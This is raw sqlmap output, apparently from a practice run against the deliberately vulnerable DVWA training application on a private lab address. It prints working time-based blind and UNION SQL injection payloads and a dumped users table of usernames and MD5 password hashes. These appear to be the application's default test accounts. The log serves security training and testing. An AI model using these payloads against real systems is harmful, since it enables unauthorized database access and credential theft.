 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1987 FROM (SELECT(SLEEP(5)))bLhE)-- JHOS&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716a6b7671,0x476447506d57696e4b79686b52757343696b6e725756646a517874546870415567616a6f6d775054,0x716b7a7671)#&Submit=Submit
---
[12:21:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[12:21:53] [INFO] fetching columns 'user, password' for table 'users' in database 'dvwa'
[12:21:53] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[2 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| user     | varchar(15) |
| password | varchar(32) |
+----------+-------------+
[12:21:53] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[12:21:53] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[12:21:57] [INFO] writing hashes to a temporary file '/tmp/sqlmap826n8tly69640/sqlmaphashes-s1usq73h.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
+---------+----------------------------------+
| user    | password                         |
+---------+----------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 |
| gordonb | e99a18c428cb38d5f260853678922e03 |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 |
+---------+----------------------------------+
[12:21:59] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.50.20/dump/dvwa/users.csv'
[12:21:59] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.50.20'
[*] ending @ 12:21:59 /2024-12-10/